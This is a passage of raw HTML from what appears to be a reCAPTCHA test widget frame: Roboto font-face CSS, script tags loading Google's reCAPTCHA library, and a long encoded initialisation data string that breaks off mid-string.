U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="y6P2SnJTCtBvixdc2HgNkQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="y6P2SnJTCtBvixdc2HgNkQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="y6P2SnJTCtBvixdc2HgNkQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22e8K5esOvZ8KHTMOURxZqJsKGW8OVRGFew6jCiinCsmnCiBnCi1DDkV12w6YkNMOoUHEqwo/[base64]/CgHTDkmvDqcOHWRQubMKJw4Vjw5TDslPDrMO6E8KiWTTDpn7Du8KCI8OMEWMRw6gsSsOVwp48IcOlCAchwpvCncOwwpBDwqYcUX7DrmMiwrrDjsKqwoTDpsKNwqJNADPCv8K4N34EwpPDkMKWOyEIIcO1wrvCnhrDtcOFRGQJwrfCosKpMcOqU0DCpMONw7/DkMKfw7vDu25Ew5NmUDdpw5tFbVkqE3bDscO1K13CrlfCi3LDjsObCHPCscK+PhHCmm/Cj3NyPMODwpzCj3DDtVw/AU7DoU3Dq8KMwpgpGkYyfMORUMKxwp/CpsOHFCbDmhTDosOWKcOQwrTDqMKHcEnDrWDDjzpiwrzCpcOQCsOuczxMY27CmsKaJMOSE8KzE3nCpcKHNsK9ZzHDqS/DmcOhAMKwwpJlwpPCm8OYw4DDshwuP2nDvU4Nwq3CusKqRcKnwoTDiAbCpcKOwrnDt8K5KX3CtcOWLH4Hw4k5JXzCo8OHw5rDgcOLOW5Fw7wrw5vDuUFew7ggakrChjJ5w4/DvVHDghHDl8K4XjHDu8OlwrjDnsKgw6w2Tx4Zw7ELNMOac8OUJUDCpMKzwqTCqMO6MMOGwpE5DcOMwoPCu8K6w4pEFcKEfcKjTRXCmsOJwqEuwql3wpvDj3zCvsOcw6PCqjLDocKjwrzDqsKBMsOMT0pCw5fCkw4oVcKkwo/Dh8KNw5DCssKJX8K/w4HDlsKbGcO7wrjDlsKpwqPDo0EtG0cUw5XCohPCtEAww6Y+DyhXwqQFdsOTwowvwpHDhsKvJcK4FV9se3PCncOqMQ98RMK0wqg7JcOOw43DqXQlfcKUA8ONw7bDrBjDvMOlw61hGcOLw77DqRJ9wrzCtsO2wrcLKztYe8OkbQDCmEQ/[base64]/Dlw/ConvCicKYw6drVX9pM8KrwrjDgFLDo8KWHD3DmEEuwpbCtMO9wpYQworCuMOTwq/DgQLDiHoFQX/[base64]/DmDvDscO/w6jDgARTwp0VOsOBwofCgUPDg8OPRMO0w5TDj3UWQHTDocOjw6TDg0ECG1HDtMOSeMOuw6x6wqzDnMKBdnnCrGbDmDPCq8KCwozCq0AyT8OECsOkKsKzwrV/woHCqx7Dn8OVw5AsOMKpUMKrQcK4cMKYw4B/w496wqVFScK+w7jDhcOaw4hmwpzDjcONw5FnwrskwpEMw6DDp1tjw64Sw77DnsKTwpHCvQjCqkrCsjjDqynDhMO8wq/DrsKnwr9sBCwaLUJefG7CvA7Dj8Kkw4XDmcKvacKWw55yHDrCiBUEcwfCmHhEYsOoKsOrAxbClVzDlwTCnmjDqxbCvMONL0Bpw7/DgMKpPWzCt8KCNsObwotbw6fDncOcwqPDtsOIwprDjMKlHsKuDibDq8Odais2w5nDj3vCgMKrEMOlwrEAwqrDtsO4w7gyw7LCu0g5YcOiw74WUG8BCTgaEVFvB8Oaw5sCKQzDokLCuxAwH0DDgMO8w4Bsd3Vvw5A6REMnDid7w79ew6ZVwo4cwr7Dow3DgU/[base64]/DhVbDjMKffDPCgcKwwrfDhlDDsCnDmSoDw6dfEMO4TcOBwoLCriLCp8Oow51XRcKXwpzCucK+XE4NwqjDrGLCnsKmwq5fwqE5FMK/FMKOK8O9Qxk3wqR1LsKYwofCskLCtzBVwrDCqsKOHMO0w4wKS8KdaRQwwpVLwrwDZMKsP8K8UsOXcVZQwq/CrsOjbUY6cnN/OlhwQETDqmcsIsOTdsO1wo/DjsK2STZWdMO4NywEdcK9w5jDhAxiwrR9Rz/Ch09dVnHDqcOFw6/[base64]/DhMKKJEk6w506OBPDgn7Dl8OsUMKvwpTDs2jDr8Ovw5slwqI9woYVwop2wrTDkRF1w6A8URJCwp3DgcK+w7XCncKxwr7CgcOZw64JFjsHZcKvwqwyflQpFzpgagHDjsKXw5YGFsKGwpw7ccKRBELCsS3CqMKYwpXDtAUcw6XCpVJ+AsOMworDj1cZRsOxUEXCqcKIw7/DisOkBcOtRsKcwrvDkz3Ctwd6Q27DssOlVMOzwoTCtl3DocKBw5p+w4fCtErCrG/Cu8Kvf8OdwpUAe8OQwo/DvcOZw4pZwrPDqW7CljlhUB0oG2VDeMOKcWbCsC7Ds8OVwqnDgMOyw74uw63Csj9Cwot0woPDqsKURBQRGsKOZsOwXMOTwpnDvcO2w7/CnXXDrlBLOMOYU8KjRcKjO8OJw63Do3Qqwo7ChUd3wq9uwrAdwoDDmMOmwpzDpFvCqEXDusOqMC3DpBnCncORByV9w6FGwoTDocOPw6ZIEh/Cg8OBAx1HAxwYCcOXw6hOwopoc21SwrQBwrHCgMKVwobDrcOcwqs7WMOew6dOw43CuMOew71iSMO0XjXDjMOjwqF8AsKSw4TChcKHc8K4w4t1w7hIw7B0wprDhcOfw7ckw4jCqXzDkFp6w4/DpVnCrExBTTjDpyHClsOfw7TClmbCosK+w4/Cpm/DtsOMU8O3w7vCnsOHTQ5Awq7DusOAXl/CnEt3w67CpQcGwqsoGnnDqT13w7QeHjrDug/DvUDCrFh2AV4TE8Oow5NZCsKYEivDvMO2wpLDqMOFU8OzZ8K3wrrDgiDDs8O/a3MZwr/[base64]/CsnYZOGbDn8OiwqfDtmxERcKBwoI5woXCm8KAwoTDucOTMcKLwpgzDMOPecKGRcOoO3kIwq7ChMKpKMOjWBhbPMKuGizClsO+w5M9eDLDjUjCoS3CucOhw4/CqQTCvnPCrsOJwqt/w7FewrofworCkcKLwpLCkT5ww5tbblPDhsO1woBxByILJ0A4TTzDicKsfXQ8IAdMecOAPsOOLcKIdhLCicOSOxHDgMKAJcKAw7DDsRh3Bxk3wo4cb8O8wpzCixtkKcK4XHLDhMOGwo1bw7cxccO3UjfDgzbDlTswwrp4w4/[base64]/DkGsBwqJ4XcK0w5k9wr9fw7o2MsKlw47Cl8Kcw4YdZkjCmMKvKi05XMK1E8OZdxjDoMKjdMKWNgAsZ8OLGjnChsOIw7LCgMK1NBjDh8OVw5/[base64]/DqANXNxbDlhfCtjlgwoDDhDQcLyzDocKCfglJw555c8KeBlvCqCdcBcOqw711wpHDn8KzZgvDl8KBwp5dUMOZTnbDnx8AwrxIw4BBJ0AqwpjCg8O1w74UIkM8Cz/Cs8OnMsKbacKgw7N7KjcYwpMfw7bCiRQHw4LDlsKVDMO9JMKTM8KveHvClUJgdyPDusOuwp1WB8Otw4DDpcK/[base64]/wqN5An/DnsOsK8OXe8KYYzR7wo7Dt3BTcgnCg3BoKMK8Lw13woPCjsKBG3XDq8K/OsOBw6nCs8OcO8Obwog5w4/[base64]/DlGJiWVPCkRfChMKSw6REZsOtwpwtw6cjw4XDmMKwAXBZw6rCjWwUL8KPOcKmA8OwwprChF8LY8K9wrjCscOzEm0mw5/DtsOww4FHcMKUwpHCsT84UnrDox3Cv8O9w7gLw6TDqsOHwqfDkxDDmFXCmy3Cl8O0wpdgwrlJZMKdw7F0bBMbSMKSHjFzKcKiwqNyw5fCn1DCjHHDmSnDqMKwwqjCoSDDn8Kpwr7DtEjDqsO3wprCpyI6w4MFw4tmw6E4U1okHMKAwr0VwpbDicKxwr/DisKgeWrCisK1ZQoLX8KoVcKKV8Onw5F4F8OVwo01BULDosKywoTDhFx0wpbCoXPDvlrDvhMbNjF0wobCtwrCssKAdsO2wo8YAMK5A8Ouwp3CkEBsSHISD8K9w7UDwoRgwrVNw6PDmx/CvcO3w64uw7LCv0gPwokVcMOTHFTCrMKqw7zDhCrDn8K9wojCmAQ/wq5owoo1wpQsw60bBMOOH0vDnELCpcOGAl/Ct8OjwonCuMKrJh9twqXDkj5NGjLCjE3CvnQ1w5o0w5XDtcKvWhJmw4VWUMKQOkjDpW5sKsKwwqPCknTCr8KYwppcUT/[base64]/DmMO1w6IpwpLClGIcFhJ7wprCong4DzhqPibCrMODw7U/wp0nw4s+KsKHZsKVw54BwpYVWWPDqcOUw71dw7LCuCg3woENTcK4w4zDs8KbYMKTGnDDjcKuw5bDlQpga2gfwowBMsKVE8K4bR/Dl8OjwrbDlsK5IMOZM0MIGVNgwqnCmCIAw63DiHPCswo/[base64]/B8KmesOrWcKVOsKcCijCmFBeHcOxw5vDoMKWwqbCs1ozC8OPwrLDj8OzZmsEwofCnsKPEAXDoH4lCnHCmCwJNcOmfTHCqSkgCyDCpsKTcG7CvgErw6woAsOYIMKsw7nDtcO+wrlZwovDiQbCh8K1wrnCnVgNwq/CtcKgw4tGwoAkB8KNw60dMsKEFUc5wp3CqsKBw6lhwrRAwpvCvsKNfcOhPMKsNMKPHMKTw7UZGCjDgUjDgcOjwpQlXMO4WcK5OTPCvMKMw406wr/CkkfDjX3CgcOGw6JTw7AgesK+wqLDmMOiB8KFTMO5wq/Dk2hew4VmUxNgwqc2wo4iwp4fbiIwwpjCnQISXcKWwqFow6bDjSfCvRZlV0bDnVnCusOJwqQ1wqHChhDDl8OTwr/CicOeeDQFwqbCocO3CMOkwpnDmBbCp17CmsKMw57DocKdMGLDtW/CgnPDqcKsBsOGQUpdYFQXwovCkyVqw4jDicO/eMOFw6/DtG5Cw6hIc8KgwootPDUSEg3CuXbCvWB3TMOPw4NWbMOcwogPYgbCmDADw6TDjMOVA8KbCsOKMsOTwoLDmsK7wrpfw4MTWcOWK2nCgWs3w5/DjQrCsVBTw7haPsORwrNKwr/[base64]/Dl2LCjUfCr0PDtzQVw6lRwoPCq8K8wroCwrhkJsKdM2h+w4/CosKtwqLDhEsWw4slw4rDtcO/w49qdwbCtcKTTMKBw4Aqw7HCrcKBNsKydVt4w60PBGo7w6LDkRfDuhbCrsKAw7M8ClLDq8KuBcONwpFRP3TDmsKaHMKFwoDCpcKuZsOaOhssEsKYIi9RwrrCn8KvSsOyw7sfP8KsBkw6b01Vwq5wYMK6w6LCllTCrQ7DnX8ywo/CkMOww6PChMOxXcK2WHsMwqQ0w4E9XcKMw4lPNjAuw5lOYE0/CMOOw5/Cm8OsbMOMwqXDsg/DuDrCviHCrhFPTsOAw71mwocdw5AHwq9cwoHCnTzDqnpZPiVpYDXDlsOvbsOQeH/ClMK1wrJKBAM3KsO7wps7JWYsw7kEKMKqwp87CQjCnkvClsKRwoBuTcKLdsOtw4LCtcKYw7gFSsOcUcOkPMKAwqYwAcOPMQl9JcK2ME/DusOmw5h1K8OJBCjDpcKjwo7DgMKnwptEIUZWPyVDwq/Cn341w5YlfEfDkA7DqMKrEsO1w7rDtwZFQQPCrnbDkUnDjcOnCsKtw5jDljjDswXDpMOZcHwVdsOHCMKAcj8XJxwVworCp3YKw77DpsKKw7c4w5jCvcKtw5YpDlkyEcOMw5XDjQh/[base64]/Cn8OYbTDCt8OefMKswp8mw6jDrT4twq9IAjoEwqzDjjnCsMOLM8KIw4/DgcOhwqTCtTvDocKzV8OWwpQ3wq/[base64]/CkcOQAsO2w4pCIMOJcsKDRWVEwo/CmMK8FcKpFcKWfsOVS8OeTsKGG0sZOcOcwr4Lw7LCq8Kgw4xxJyXChMOcw6/CgBF6SxV2wrLDgEEpw7fDnVTDnMKUwqEnVA3ClcKCBzHCu8O8U2fDkDnCg30wVsK3w43CpcKjwqF7csO4fcKXwo1mw7XCg2Z5NcOMUMODeCoZw4DDg3FnwrAzNMK+XcOVGFLCqW0vFsKWwqTCszHClsOEe8OXbVcUWU8Zw61adSzDg00Ow7LDj0/CpkxoPS3DpzPDrMObw6QCw4HDpsKaDMOGYwxEW8OhwowWM1vDu8KIPMKQwq3Cmw9tG8Oew7MUTcKLw7wUUglwwpFTw5vDoG5nUsOtw5rDnsODL8KIw5tawpt2woNlw7w4CzkNw43CiMOtVjXCrQ0cWsORFsOzFsKIw5cVLDLDgcOLw57CnsKxw6XCpxrChCnDmy/[base64]/CkwBPwqfDtiDCucKSLhbCi2rDgcOAL8OuPiwYw4pXw4VRJGXDlwV6wo0Jw6R5JGYIcsK8EMOJU8OCEsO+w6M3w7fCtcOjEV7DkzxOwqoDEMOlw6zDilpIaGXDpj/[base64]/Dr8Okwr4hw4Z6GQ/CqsKpZ3XCosOQw4TCl8K8TTd+ScKowobDi0Ygb04Zwq08HmHDoFHCjDt3DcO4w6Etw77CpTfDhVfCtyXDu2HCvgvCtMKSecKSWSA+woonETIjw6Y0w6MDKcK0MikIU0N/JhcMwrzCsUnDl1XCh8OXwqIDw6EQwq/[base64]/DqcOBPcKIHMKyEcOAw7kFZSfDo1d8ZgrCnMOgKRkyOMOAwrYJw5dmVMO8w7QUw4NKwo4QfsO8IcKKw4VLbTRYw6xlwrPCp8ORWsOsTjDCtMOMw6l6w7zDncKhSsOWw4nCusK0wp45w5DCjsO/BVPDsEcFwpbDo8KXVFdlfMOmBBfDssKCwoUiw6XDiMOtwrEWwrvDsUdSw6hLwp8+wqxJWj7CmXzCvmHCilnCtMObalXCtU9TQMKPXz/CqMO2w6E7J05KUXkEPMOnw5jCkcOeLFDDhzkVMlEHZmDCnS5bdAQUby8icsKkMUXDt8OHCMKFwqbDlMK+XkYmDx7CqsOad8KOwqjDrU/Dll3DpsKVwqjDhTxaLMKZwqTCgAPCuGnCqsKfwrPDqMOgS2JbP1TDsncZVhRHIMOpwqnDqFQUdBVNa3zDvsKUCsO3P8OTEsKHCcOVwpt4JDPDp8OsLlrDn8Kxwps/asKcwpRUwqHCnTRhwqLDkRY9WsOMWMOrUMOyVEfCn3fDgiV8woPCvDTCn18oAGXDjcKvK8OsdCzCpk0iMMK/wrdKcR7CjSMIwoluw7nDnsOswo8gHlHCtSHDvhY3w4zCkREcwpfCmHR2wr7DjmVnw7TDmjwOwqwUw4I9wqkPwo4pw60kccK5wrPDpnvChsO6M8KvOcKYwqzClBh6WXMuWcKewpTCrcOXBsKTwqNJwrYkBiRswr/Cm2M+w7jCsj9fw6nCtRFJw7kew6/[base64]/S8OOK28vwpQUEwRKwrPCtxXDgMO/w59bNsOmDsOGHsKRw5cnVMK+w67CuMOlO8KTw4XCpsOdLQ3DjMKqw7ASI0LCmSPDh18CDMOfT1Qiw4PDomPCl8OYNUDCpWBUw4JlwpDCvsKWwr/CvsK2TTjDvQ7CqcOTw6zDg8OMPcOVw7ZPw7bCqcKxfRF4Fg1NK8KVwobDmnLChHDDsjMIwqR/w7XCgMOFVsKwOAHCr11OcsK6wpPCp3xlZm0IwqPCrjt1w7F1SX3DnhzDnX4YBsKbw47DmsK/w5k5BATDh8OOwoLDjMOyD8OSSsK/f8Kmw67DhVvDoDzDvMO/E8OdIQLCqndrL8OLwoYiEMOkwqAhHcK1w4xmwp5TCsO7wq/DosKgRDojw5rDmcKmKQ/DtWPDvMOQIzPDqAhoGitDw7fCnwDDvADDn2gVSQDCvDbCpHMXRAgpw4LDksO2WB3DiXxfOThMT8Ozwo/[base64]/Co8OMFArDvsKmcMKcWXVyfFFBwoAcdTlpE8K6PcK3w7DClMKYw4AMY8KQF8OiHxRpBsK0woLDuXfDmXzCoFfCqyl3EMKyJcObw550wo4/w6x0YxfClcKTKgHDh8KsKcKmw71PwrtTF8K4woLCu8OQwrfCjS/DrsKMw4nCt8Klc33ClVc3dMOvwpDDqcK/[base64]/[base64]/ClMKsw4FbTMO3w55Xwrtuw57DlFV3w4RQbMOXwrAVEMOJw57Cr8O4w5Zqwq3DrMODA8KRw79Mw77CoHY4fsOrw5YWwr7CoHPCgzrDrR1Jw61KUnfCk0TDhgYewqTDg8OBbjRKw7BfMVnCssOHw7/[base64]/J3BtwpUDUsKlwrlVKSNHwrxJeVLDlMKLTiPDuF0EXcOUwr7CqMOSw4/DhMKhw6Ruw7XDjsK2wp5uw6vDoMOLwq7CsMO2RDQ+w57CgsORw6DDm2Y3GR1gw73DqMO4OkHDiFHDv8KrS1jChcO/YsKEw6HDl8O9w4PDmMK5wpt5wokBwqFBw5/[base64]/DocOjD3Z3XUkvA8OSwqHCr3DDvMOjw6rDvGPDn8OdSS7DgFBCwrhqwq5qwprCiMKzwo0EBsKpHBLDjDXClUvDhTDDpwAtwoXDjMOVMiwvw4U/TsOLwo0CXcO/ZHZZQ8OucsOqRsOowr3CiWHCqHVuCMO2CB3CpMKAw4bDnGpkwpd4EcOiY8OGw7zDghVLw4/DuFAGw6/[base64]/Cs8KZHsOTw7LCnjHDuMOcU8O/flUTOxIeNsK5wqHChiQpw7PCm3HChA/ChR9pwr3CssKUw4Nvb2w7w4rDiVfDnsKze3Eaw5MZPMK9wqZrwolBw4DCiUfDqHQBw4MDwpFOw67Dv8OAw7LDj8KQw4x6L8Kuw6bDhgXDosKRCgDCv2LCq8OlHA7CjsO6SXfCmsORw405EHlGwq/DtDBrU8OrcsOHwofCpDbClMKXXsOLwqvCgFRgDy/DhDXDiMKdw6pUwq7ChMK3wrrDuWXDicKJw5HCtgkKwrDCtBfCkcKGAhJMPhjDkcOyeybDtcKVw6cgw5TDjXIJw5Zqw5HCnAnCmcO7w6zCtsONHcOIBMO2KcOdCMKQw4JXU8ORw4/DmnM6YMOIKMKYdcONN8OoMgXCu8KgwrwqRjvCsiDDj8OWw4bClTgVwqxQwonDoS7Cj2IFw6TDoMKNw7/[base64]/Cu8OxY1wOw4XCvcKjw4XDl8OifCpJwo0nwqrCqXgdRRPDgT/CicOIwpDCnjN5AMKdLcOiwofDsXXCmAzCncKmfWYNwrc/SGnDjsKSUsKnw63CsErDp8O/wrERXU93w5vDnsOTwp8Gw7HDsk3DhzDDuGM1w5nDrsKFwo7Du8Kcw6vCvC0Mw6EUecKYM0rCgjvDpWg4wqIxKyQTV8OvwrVLXWYaWSPCtR/CicO7IsKYbz3CnxAIwoxdw4TCthdVw4MQZjvChsKYwrBWw4LCosOlaHsdworDnMKrw7cDMcOWw58Dw5jDnMOfw6sWw5IQwoTCj8O0ch7DlS/CtsO/[base64]/wp7CiVDCkS84MMKWwrPCmx0ndsKMUsOzMFtrw7PCn8O1NlrDpcKhw6k/GhXDj8Kvw51pSMK6cCHCnVpTwq5VwpnDqsO2fcOuwrDCisOhwqTCmlhsw5PCtsKQOTfCg8Ojw698NcK/[base64]/CvxTCk2vCiMO/[base64]/DjsOJd3nDkjTDp8KSCAHCs8Kyw7HCvMKqDhZvBFJ6J8KLw6AnKDjChFJ9w4jDqkd7wo0Fw4rDq8K+D8OAw5fCocKJEW3DgMOFD8KJwqdCwpXDg8KiOUzDqUZFw6zDpUkjS8KDbWk9w4nCs8OQw7LDlcOsIEfCvTEHNMO/S8KaV8OCwohIVDXDssOwwqvDo8KiwrnCuMKBw6cvMMKiwqvDscOedhfCmcKkecONw45BwobCmsKiwpV8dcOXaMK9wpokw67CusK6TnrDpcKzw5TDiFklwqExb8K1wp5vcXnDqsOMH2BlwpHCmn5OwqfDpFvCj0bClSzCincpwrnDn8KowrnCjMOwwp0wTcOObsO5X8K/NhLCi8K5eXl/woLCnzlrwqgmCR8uBlIUw4zCgMOmwoLDmsKyw7MJwoQ1Pjcxwr47V1fClcKdwo/Di8ONwqTDqyHCrhx1w5fCpcKNHsKXQlPDtFjDixLCvsKbdV0XFWHDnUPDrsKtw4dtEw4rw5rDgyYyVnXCl27Dsz4BdhLCpMKsDMOZYioUwqprK8Opw6BwYyE4R8ORwonClsKtL1dIw4bDlsK4Gn0LTMO8OcOLbhbCvUIEwqTDusKqwrgGJzTDrMKsA8KPAl/[base64]/wrLDq8OROcOJTwBqwpUvfMOGf8Kvw5LDkAdhwrVAIDkXwofDh8OENcK9wrYuw6LDhcOLwpHCrQdUHMKuYsObfSzDoFnDrcOWwrzDicOmwoPDqMOGWy1Sw6hRcgZWVMOpSi7CpcO7dsKeFcKnw7nCqmjDoic8woUnw7VBwqPCqlFCEsOIwq3Di0lmw7VXBcK/w6jCpcO5w5h6EMK4MjlmwrrDgcK3B8K4VMKmIMKiwp5xw5vCiGMmw68rLB4RwpTDhcOvwrDDhVsKJsKHw5/DncOnPcOHP8KWBDJiw60Ww4PCrMKGwpXCrcKpIMKrwrhnwqNTdcOFw4DDlmR/U8KDBcOgw4s9VnrDiw7Dgm3DgRTCssKaw7Rjw6/Ct8O0w6p9PhzCjQDDpTFDw5UNcUrCnHDCl8Kkw6hcB1oIw4HCicO0w6LCkMKYTQJdw4NSwrFQMCBwQ8K+URbDn8OAw53CncKcwrbDosOGwq7CkBXCjcOiP3HCuio0Q1F6wqHDkcKHIcKhA8KJBTjDqcKQw7MzRcKsClxxccKYZMK/Ci7CpXLDmsODwqjCnsOrQ8Ogw53DgsKOwq3ChFc7wqdYw4s1PG8WJgpBwovDmH3Cn2XCtQ3DoSnDnmnDriPDsMOQw4QjJEjCnl9sB8O5w4UWwoLDrsKRwpE/w6s3FsOiJ8KWwrJ/WcKWwrbCqcOtw45mw551w7w7wplVRMO2wp1MNBDCrF8Tw5HDqx3DmcOiwoUyD1jCojlIwoBkwro0BcOOaMK8w7Umw5pYw5xUwoN/XkzDsTDCliLDon5/w7fDtMK7bcKJw4zDucOVwp/[base64]/wp5Yw6HDjBAiwqTCl8OmwqTDscKFwrDCucKmEsKCNMKSFDwUdsKCF8KgJsO/[base64]/w4vCrsKUPibCtsKPJWjCtcKkbSfDmQPDkWvCqg/Cv8Kqw4kFw6TCiAdRcGbCkcORRcK8wq1gKlnCl8KcMyBZwqMCIDI0LEAWw73DocO5wq5TwpbCmsOlPcKdA8K8CgHDkMK8LsO5RMO/w4hZBT7Co8K6R8OkHMKHw7F/CAolwoXDnE9wJcOowpPDmsKYwoRawrbCvDh/Xg1JBsO7OsK+w4g5wqldWsOoRFF6wqrCqEnDjSDDucKcwrjChsKlwrECw4BDKsO4w4HCtMK/ck/CjhtEwoHDuVdhw5swacOTU8KhMFhQwotzYsK5wrjCjsKPaMKiIMKHw7Jecx7DicK7IsK6dsKSEk52wpR2w7wGasOZwo7DtcOvwoV+C8K9XTcGw7gww4vChCDDj8Kcw4ASwoTDqcKTCMK/[base64]/DqH/[base64]/CocK2w7/[base64]/IMKLw7/DoWk3EcO1dm/CvCTDqjc3YsOsw4nDsn4OQMKfwrsScsOdXg/DoMKmP8KlYMOFESrCjsOaEcOuOWYWe27DssOPA8KEwrstBV5ow5BebsKnw73CtcOQHcKrwpNwcnrDrU7DgXVQEcKVKsO0w4/Dt3jDjcKOF8KDACbChMKAAW1OOxzCpiLDicOdw5XDmHXDvEJNwo9/JAd+PHxwKsKXw7TCvkzChzfDuMKFw69twqIswpZbeMO+XMOnw6R9XhoSZg3DqVQceMOewqd1worCgMO9fMKSwoPCvsOvwoPCjcO1IcKnwptbScOhwqHDtcO1w7rDnsOnw7U2JcKrXMOsw5TDpcK/w5dlwpLDvsO5ajUsETpQw6l7b0BOw4ZCw4pXdk/CmsOww6dowqlOGDXCncOFVVDCjQcCwoTChcKhezTDjCcSwoHDisK6w4zDvsKnwr01wqZ1NkpSKcOdw5PDihTCk3BgU3DDv8OuUsKBwrbDt8KSw7rCg8KEw4PCkEp7wqleJ8KZTMOYw7/CpDsYwq0JF8K2D8Omw6LDnsKQwq18PcKFwq0JJsKsXjVdw4TCl8O/[base64]/DqUTDtkbDm8OzHQBIIlF0VsK/wq/Cn1NpMEMpw5zCsMK9DMO7w41XasO5EAUKZnHDv8KFDgbDljFBRsKOw4HCscKUQMKoN8OFATnDjMOpw4TChxXDlDlGYMKnw7jDgMOBw58awpsqw7/DnUTDsGopIcOhwobCk8KtcBplVsKUw417wpHDlw7Ci8KmSEcyw5QRwrdmbcOeTANMfsOkVcK8w5DClQRJwrBUwr/[base64]/d8KOecODwoMIwqTCkMO5PRo+wpLClcOUwocVLjvCo8Kmw79nw6vCusKKPMOeQGd0wqrCpMKPw7dEwqDDgnfDhx9UfsKCwoFiQWY0NsK1dsOowofDvMKNw6vDiMKZw45Mw4bCs8KnBcOTLMOzbRLCrMOowq1ZwrMEwpEHYDvClh/[base64]/Cp0DDnSVqwqIVw7nDlsKvw48IMi/CiMORwrfDpCpZw4/DicKxXsKrw7bDqkPDjMOLwpzCg8K7wrvCicOww6TDjHDDsMKqw7BeYTJUwqPCs8Ohw4TDrCEBEyLCo2liQ8KJIMO4w57Dt8KtwqNdwoRNDcORWCPCj3nCtFDCmcKFOcOpw7tBL8OmWsOFw6TCv8O/O8O9RcKywqvCokUyFcKrbDbCsEPDsXjDkHMqw48tXXrDoMKOwqzDucKyPsKuV8K8ecKnS8KXOVd0w6YDfUwHwo7CjsOsLX/Dg8O4CMKvwqsnwqYzfcOtwqrCpsKTNMOQPgbDv8KSJSF1TmvCg3QUw5Uyw6XDrsKQQsKebMKTwrVxwqYLKHtiPzDDmMONwpjDkMKjZwRvEcOSFAgBw4kwNXV/BcOneMOQOjLComPCjA08w67Co2PDrFvCkzp4w5sPYD0DBMOhXMKxEApZOWdrHMO6wq3DlDTDgMOBw7jDtWvDrcKawq81J1LCucKiLMKJLGpJw7tXwqXCucK8wq/CgsK+w6dTeMOKw5M7cMO6EWJ+dEDCtnbChBbDgsKpwofCpcKSwqHCigtAHcO/[base64]/Cv8OWwqdVI1rDp8KSw6vDicK7d8KYI0PDsVlNw69gw7TCosKIwqLCmMOTWMK2w4JWwroAw5fCpcO2XWhXX3t/woBvwq4vwq/Cu8K6w7LDjw7Dpl/Do8KOOg7Cm8KWZsOuesKdHsK/WCfCucOuwo4gwrzCrXZzFQPCo8KXwr4DasKZSGHClB7CrVELwpE+YgpUwpIWS8OPF2PDqFDCi8Kiw40uwqg4w4zDuEfDpcKdw6ZDwo5Bw7Nowr8wV3nCm8KAwoFvK8K1T8O+wqleRlMpO0cYAcK0wqAIw5XChglNwpPDkR46UcK/[base64]/[base64]/Du8KFGlw7w7bDswTCjmzDnMOFLMODOi5Xw7HDjSbDsh7DjytGw49oKsOEwp/DhQl4wodPwqALW8OYwrQhGSTDihvCkcOjw41Dd8KYwpRFwrBOwo9bw5tswqQew5vCm8K5IXnCqyFbwq1yw6LDkmHDkwkgw4tKwr0mw4cuwobCvyAjZcKuWMOOw7nCu8OAw7Bkwp/Dl8OAwqHDnCAQwpUsw4XDrQDCtlfDrkDCjlDCisOpw6rChMObGFkcwrZ4wqrDm2zDkcKuwpTDqQpBIFHDuMO/e3IaHcKZZQAzwqvDiSTCjcKlTXvCv8OOAMO7w7DDicOAw6fDiMKawp7CqlFqwo4xAcKvw40YwpRGwoLCo1vDq8OfczjCh